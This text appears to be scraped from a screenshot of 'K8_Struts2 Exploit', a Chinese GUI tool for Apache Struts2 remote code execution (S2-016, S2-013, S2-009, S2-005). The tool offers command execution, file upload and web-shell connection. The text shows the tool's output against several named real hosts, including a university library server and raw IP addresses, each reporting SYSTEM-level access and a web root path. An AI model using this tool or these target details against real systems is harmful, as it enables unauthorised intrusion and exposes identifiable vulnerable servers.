 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://180.166.34.20:8080/wfvideo/authorityAction.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://wanfang.lib.bnu.edu.cn:8080/wfvideo/authorityAction.action
Whoami: nt authority\system
WebPath: C:\Program Files\wanfangvideo\wfvideo\WebRoot\
Target: http://video.wanfangdata.com.hk:8080/wfvideo/authorityAction.action
Whoami: nt authority\system
WebPath: F:\Program Files (x86)\wanfangvideo\wfvideo\WebRoot\
Target: http://221.8.56.50:8080/wfvideo/authorityAction.action
Whoami: nt authority\system
WebPath: E:\Program Files\wanfangvideo2011\wfvideo\WebRoot\
Target: http://180.166.34.20:8080/wfvideo/authorityAction.action
Whoami: nt authority\system
WebPath: C:\Program Files (x86)\wanfangvideo2011\wfvideo\WebRoot\
www.wooyun.org